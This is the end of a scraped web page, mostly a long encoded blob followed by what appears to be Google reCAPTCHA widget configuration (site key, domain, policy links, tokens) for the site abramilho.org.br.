JemXCsy7CvErCtkw5aw3DtEhfahc0wp0Dw5gkciHDg8OOw63CtMOCSwt4wpF/[base64]/wqcOw7LCrBvCoCl1TRgfWFnCvRfDmDXDoT5MPcKQwrU1w4nDqV3DmsOMw6TDhcKMTnLDusKNwp0uworCn8KDwrBWbcKRbsKsw7/CoMO+wpJQw7QcJ8Ktwr3Cj8KBGsKLw69uMsOhwq0vZTDDk2/CtMOrdcKqSsO2w6LCiUIpAcKvSsONwrJIw6Z5w5MXw4NSJsOmRkzClwJEw7g0QWNGARrCr8ODwrBNc8OFw5DCuMOZw7BkBAsfGsK/[base64]/CqH0qQcKQw6QTNwbCiScpIkRORDHDjsKjw6zCjnbCjcKaw4AUw7QCwqIwCMOQwqw7w64kw7jCgX5BeMKwwr40wooHwqbCqxIpDXrDqMOrX3JIwo7CgMOLwrXCsl/[base64]/[base64]/DkMKNw4PCtmvDr1LCqx3CsyfDn8O2wqNcFcOcMMKxcMKNw5Unw7lDwppXwpthw6Jdw5k0Vm5aUcKawrg0w7PCrg4SIAUrw5TCi0UIw6o9w6swwrrCpMOLw67CmRNmw4hPCcKtOMO+EcKtY8O/[base64]/Cj8OhC8Kzw6lvwpY2GsK9EsK2RsO2w6oIX1nCu8OWw7XDjmhTEVzCp8OkfcKawqV8O8KdwofCvsOlwrjCrcKww7jChTzCnsO/[base64]/DtW5xXcKxQMKzSHsQwogXwozDlcOeLcOPwrAxw41bccK9w5ZaWjpZLsKnHsKXw6zDmMOQKMOfWljDk24jJSMUfVFGwrXCssOESsORM8Oww57CtBPCunzDjTNDw7oyw4rDhyVeNxdTDcOyUDY9wojChHjDrMK0w6dLw47Cp8KBw7/[base64]/DscKUDAbDn2sEwrpKw4rChMKOPyLDvDhQwq90w53DkcOtwonCi3spw5DDkw4jwqdSNFvDlsOxw7zCjMOaPTpIVmF8wqbCmcOWCHfDlSJ+wrHCjW9bwrzDl8O4R0jCiULCmn3Cmn3CrMKrWcKFwpcABsK9G8O0w5tJdcKjwrdXEsKnw6xgdgjDl8KWQ8O/w4oLwqFhCcK3w43CsMKtwoDCrMOyB0ZRZAEew6gGCgrCmWshw57Co3p0bWnDmMO6FyEGZivCrMOAw6g6w6/[base64]/[base64]/CkcKgwozDuMOIwrQRwpxUeT0gMg9sLcOEw40ibXonwpdWfsKDwrzDssKxajnCpcK5wqRBCSLClBwXwqhYw4ZYHcK2wrLCmB8sRsOZw607wpHDgx3CrsKHHMKBHsKLIVnDg0DDvsO+w7/DjxwQWMKLw5nCs8O5T0XDgsOow4xeworDqcOMKsOgw57Ck8Kjwp/[base64]/bVQMwo44JTHDh2gEen8BwpVFw7ghSMKKY8KVCUTDrcKkZ8OlE8KqRlTCm1E/dwNSwox0wr1oOx0wZEUmw67DqcOkccOlwpTDvcOJfcO0wq/DjClcJcKiwp1Xwo5uRCzDkVrCucOHwp3CnsKKwpjDhX9qw4PDlWt/w4wvfEY1TMKPZMOXIcO1w5nDucKzwr/DksKjOWwKw7dvLcOnwofCvVcFNcOiccODAMOIwozClMK3wq7DvG5pUcKIOsO4W0lVw7rCqcOgKMK4f8K3SEMnw4TCugY4IDARwrjDhxLDocKOwpDDm23Dp8KWJDvCgMKhEsKgw7LCk3ZhT8KPBsOzWsKfLcOLw7jCrlHCm8KoXksRwrZDM8OPCVU6CsK/A8OWw7bDq8Kaw4HCncOEJ8ODRw59w5DCk8KFw5R4wpnCuU7Ci8O+wr3Ch3LCjQjDhG4yw6PCm1pww4fCgznDt0pBwojDlGfDvsOWfRvCrcOSwrZ9WcKcFkIJPcKww68yw5PDpsK/w6TDnhVFX8OHw4nDicKxwoV6w74FQcK7Iw/DujHCjsK3w4DDmcKiwoxhworDhl/CpCHChcKsw7w4TE0XXWPCpEjCnw3Ci8Kvwp/Dq8OjAMO6YMOMwpYWI8Kkwo1Hw6hgwp9GwqFZJMOkw5jChz/CmMKlTmMDYcK5wrLDuWl5w4B3V8KnTMOvWRzChmIIBFXCujhDw5Mcd8KSK8KUwqLDlU/ChzTDnMKJdcO/wpTDpzzDtF7CtBDClBJVecKXwrnCuXJaw6FPw6TCn1ZeACoRGwQawoHDtyDDosO3U03CicO+aEQhw6Mew7BSwq98w6jDpFUcw77DojnCosOkYG/CmD8Jw63Dk2s6KXjDvzMqTcOBLH7CsHtvw7bDnMKrw5w3M0XCnXMKP8KGO8Kuwo/DvDDDugPDsMOYAsOPw6vCucOjwqZkAwrCq8KXbsKuwrdZdcOMw4Q0w67ChcKdGsKgw5oVw5EeYMODVGvCnsOzwoNjw5/CvMOww5XCgMOwDyXDgcKNezvChE/Co2rCisO+w7MKfsO+TmFMKU1MIk05w5XDrnIfw4rDijnCtcOCwq9Bw6fDrms5HyvDnlkTRkXDpBgVw5BcJT/[base64]/w7g/LW7DtcKGZwdgwo3DlsKCw5owwrHDrMKUwopXbl0uw7oAwoHDtcKhXsKUwqR+bsK8w4Z3DMOuw75gKxjCi1zCvwDCnMKJVsO1w47DjjF7wpcyw5A1woljw7NBw5xXwrgJw6/Cih7CjDPChRDCnGkCwpR+X8K/[base64]/CssO8I0M5W8OKwr1dYA8cwo5PHgvDgsOHAMKfwps6UcK5w4QJwobDi8KIw4PDtMOUwqDCmcKhZmDDuAAPwrPDjjDCl2DCssKXWsOVw6ROfcO0w4dQLcOxw454IU4Ww40Uwp7Cg8KCwrbDs8OxcE8KdsOlw7/CnzvCusKAX8OnwpHDt8K9w53ClDTDtMOKwopEP8O5KlpJFcK6MX3DtgEhX8OfEcKiwpZLD8OjworChjJyO1Udwosgwo/DgMKKwrPCtcOoETNtTcKWw5w2woDCilJcfcKYw4TCqsO9HG5jF8Okw7RHwo3Cj8KwGUDCqB3Cm8K+w6lywqjDgcKJe8KYMRvDuMOwE1HCjMOiwrHCuMK9woJKw4bCl8Oaa8KsVsKjY3/DpcOyRMKxwog6QBpmw5DDlcOELkF/GMKKwr8Uw4fChMOJMsOuw7AQw5oeQVRKw51Pw7ViKjl5w5wzwpbCssKGwoDCqcOeCkDDr1rDocOUw7EHwpBTwqEMw4EDw70nwrbDscOmXsKPbsOid24/wqnDicKdw7vCvcOIwr9lw7PCgsO6TGcnNcKePMO8E1ULwqnDmMOxdcK3ezBJw5fCjknChkJPDMK/Uzttwp/CkMKFw6fDsR57woY3wpvDsmbCpBzCn8OWwpzCsTpYQMKRw7jCjgLCvwYwwrF+wqXCjMOkCwoww5sPwo/DmsO+w7NyPEbDqcOLXMOpB8KTUno7TCUbLsOBw7E7FQPCjcKoQMKLfcKUwqvCisOKwqFsG8KPF8K0BmEXWMKmRcKpH8Kjw61LAsO6wq/DvcOgf2jDqWbDosKUSsKtwo0Sw43DhcO9w6XChsKJC2LCusO9A2jDucKRw5/CkMKSfm/CvsKrYsKFwq8LworCnsK/CzXChnhkRsKpwofCvCzCpXp/RWfDs8O0Z33CpT7CqcOnCQ8STnnDnT7Dk8KVYTTDhFLCrcOeB8OZw5I2w4zDmcOewqF/w6zDoyFawqHCpgrCgEfDscO+w5lZei7Dq8OHw4PCuw/CscKRF8O9w4pLDMKfRGfDuMKIw4/DtGDDkhlsw4B/T0cCQBICwrtew5TDrmd8QMKbw4hpLMKlw6vCiMKowrzDlTITwr1uw4FTw5N0GmfDgnA9fMKkwpbDmlDDkEBpUxTCicOkScOlw7/DhSvCi2dcwp8Iwo/[base64]/Dq3fCosOMIMOnwqB+wqvDgkBbwrrDjcKowr4CLsOwYcKKwqd3w47DpMOxDMKmIFJew5ACwr3CosOBb8O3wojCgcKvwqvChFI/OsOcw6QDcyhPwoLCvTXDlhbCr8KldH/[base64]/CiAPDl8KCNXYuw5Ecw6gYwrcew75TI8KqU8KDWMOewpJ9w5c3wqrDomZ3wo5zw4rCtiTCoB0FVg1jw4VybsKmwr/Co8OEwpvDoMKhw5gUwoN1wpJ3w488wpDCgVvCgMOKK8KwYm4/e8KzwpBmQcO8NxtWecOUTifCiwwmwop8asK9C0rCsSfCrMKRA8OLw73DsV7DkhTDgztVH8Odw6/Cr2J1R2XCnsKDKsKHw5gxw6ddw7TCncKoOmcZAUlSK8KUesKHPcO0Z8OGSQtNJxNNwr88E8KFW8KJQcOkwpHDoMKwwqEcwqTCuB43w4U4w5DCssK1YcKVMG05wprCmTUMQ2NpTCsOw7xua8Orw4/[base64]/DpWnDjnYaZMK7UnjCncOLVB7DsDnCgsKTTMO8wrphRX/CiDfCuDhnw6HDjlfDtMOvwq0CPy12ACBMLAwnNsOhw7MJeHXDlcOlw5jDl8Orw4LDsnnDrsKrw6nDrcOCw5kRejPDkzAdw5fDv8OUC8OFw5TDrmPCjUE4woAHwrZuMMO6woHCrcKjaRN+eQ/ChxEPw6rDnsK6w6knYnjDkmwhw512TcOXwpbCgmM8wrpoV8Ouw48AwrwETiVTwqYsMDEtJh/CrcOxw78Zw5TCklpLQsKGScKZw71lBx/CnxIaw7g3McO0wrMTNH/Di8KPwoMhEC01wpLDgV4/M1Q/wpJcCsKfT8OaFVZ7TsK9AjLDhS7Cg2IEQQgAfcKRw6TCiXZ4w758BUd2woJ5bBzCnwrCmMOGT19DNsOiKMOpwrgRwqXCksK/Y2JHw4fCkVxqwosQJ8OBVgE/cyh6XMKtwpjDvsO5wp3Ct8O7w4dGw4RXQRzDnMK/VkvDgTxYw6I4VcKCw6vCiMKnw5zCk8O5wooCw4gJw4nDo8OGMMKAwovCqEtaYDPChsOYw60vw44Ww4tDwqrCrhhPYkFtW2doRcOjUsO/VcK4wrXCusKJcMO+w6BCwo5bw6w4LVnCqxMfD1/CjxDDrcKsw7nCnXVCbcO5w7vCt8OOQsKtw4nCm0tqw5DCm2k/w65ME8KAVmnCg3psQsOULcKfDsOtw7sTwpZWQ8Oqw6HDr8KMZlrCm8Kxw77CicOlw5tRwoUPb38tw7/DqHwPG8K7e8K1AcOAw50RAAvCj3InFDhHw7vCuMKow75DdsK9FHdYcwgUW8O7Y1UpJMOqC8KqPnlBHMKxw63Dv8O8wqjCuMOWSR7Dl8O/w4bCpDEEwqgDwoXDijvCk1HDo8OTw6bCqHAQW2JxwpQKGRDCpFXCjGp8AXhzVMKaQsKjwpXClmY/LT/ChcKxw5rDog/Dv8KUw5LChUdfw5hDJ8OQFhwKMsOiW8OUw5rCjg7ClUMhEkvCl8KmGmtSXFhnw5bDv8OOC8OWw78Hw4FWKX1lIMOfbcKGw5fDk8KFHsKawrcbwo7DuHLDpsO2w53CrF4Pw7Itw67DscO2ATQXA8OCGsO9LMO9wqglw4IFGX/Dh1ojU8KjwpIwwpzDmQbCqBPDnzbCl8O5wq/CrMOHSRATccOhw6LDgMO2w4vCucOEP3vCtnHDosOrXsKtw51jwrXCmcOHw51Vw4RWUQslw4/DjsOOB8OAw59IwqDDl2TClzTCuMOlw7bDqMOdfsOAwqM1wq7Dq8ODwoJpwoPDhDvDrBrDhn8PwozCrk/[base64]/DnAzCpMK1woTDphF7w4rDkMKyE8OcasOqQMOAwq7Cp0XCi8O0wp4wwpxMw5PCkHjCph8NSMOlwr3CusOVwpAzSMK6wr7ClcOpakjDqyLCqDnDvQxSRmfDtsKYwq1vAj3Dsk1xKgE/[base64]/CpVQkwrnCqikfwrMJw57Dk1Uqw6wcw4fCrcKeYgXDnx3CszPCuCsiw5DDrBbDvgDDo2vCucKTw7PDvn0rYcOkw5XDpg9Kw6zDrB/[base64]/DlMOlwpTCiipwYChwR8Ohw6TCpjcJwpBWP1TDmDPDmsOMwovCoDHDiEfCv8KwwqLDucKZw4zDmj0dUsOmeMKPHDPDjiDDoWLDuMO/RyzCkR9iwopow7PCvsKbG1VtwoQ/w6TCtGDDiHvDug/DgMOHAxzCoUkaIh4Ew4V+w4DCocK5ZDZ2w745dXAEZ2s9NBfDhsO5wpDDmVHCuEtrPztWwqnDsC/Dql/CscKbGgLDkcKubQTCg8K+Dm4nUA4rD1pgZ1HDsz4Kw6xFwq9WTcOyQsK3wrLDnS4dG8O+TETCm8KEwoXDhcOuwqLDl8Kqw5vDpQHCrsK/[base64]/Dh8OyYAAywoTCmUPCn8KMwpopH8KtwoXDksOYGADDtMKsc17CuWopw7bDrg8uw6Fow4kJw7QCwpfDisKUNcKgw7FNYAthf8Oww5pUwrM7UwBuDSTDnVTCmU91w7LDgTlLFn0jw6F3w5fDrMK4MMKew4/DpcOvBsO6L8O3wpEBwq3CmUNDwplzwp9BK8OmwpfCtMO0eFDCiMO0wqJvF8O1wprCtsKAUsOOwqt9Ny3DjUI/w5TCjiPCisOZHsOHdzBGw7rCni8Qw7BnF8KsbX3CtsKdwqATwqfCnMOHTcOHw6oEL8KmJ8Oxw5knw45Hw7zCnsOgwrsnw7XCqMKFwrbDkMKhFcK/wq4xEmJIYsO6FX3CmTnCsj3DicK5cF8vwqJOw6oNw7XCqxNCw6XDpcKHwpgkBMOBw67DqRQBw4NkRGHDkHoMwph0SwRyVnbDhDlnZEJLw48Uw4l3w7PDkMOkw43DkD/Doih7w7fCtj5JTBTCpMOYaDoUw7dmRFbCh8O4woTDiD3DicKcwo5Zw6XCrsOMAcKVw4EEw5TDr8OWYMKKDsKNw6fCrhrCqMOoRsK1w452w4wFQMOsw74Nwp41w4fCgizDtGrCrh9OO8O8SsKIIsKHw6oQQGlWfcK3cDLCqCFkHcO/wrV9Ih82wrzCsGrDtMKWZMObwqTDtFPDv8ORw6/CmEgTw53DiE7Cs8O/wrRcccKLPsOcw6bDrkN6UsKWw4ZlAMOAw7dJwqN6K2IqwrrCqsOWwpMyT8O0wpzCiDZhb8Ovwq8OIcK2wrN7GMO9wpXCoFPChsOWbsO2MBvDm24WwrbCgB/[base64]/[base64]/DjVwbMxzDh8Kowo5CwrQdc8K9w78pVyjCmkd5wqUuwpzCvn/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.abramilho.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TnELjrgj2G/6nkK0z/dEDvWa6aThSiB82RxL+ZKiBWM\\u003d\x22,1,0,null,1,1769431553489,0,0,[250],null,[112],\x22RC-uW4D9zhl_0IKHg\x22,null,null,null,null,null,\x220dAFcWeA7x3wApvl2OtOeUbhLI-qdkCga2EylmKQ1vwcP7B5v4xz_y3FAxFLTBW3ESB9zQU9IQL2RczriN8sx6SDVWtrCkuKDlxg\x22,1769514353575]");
    </script></body></html>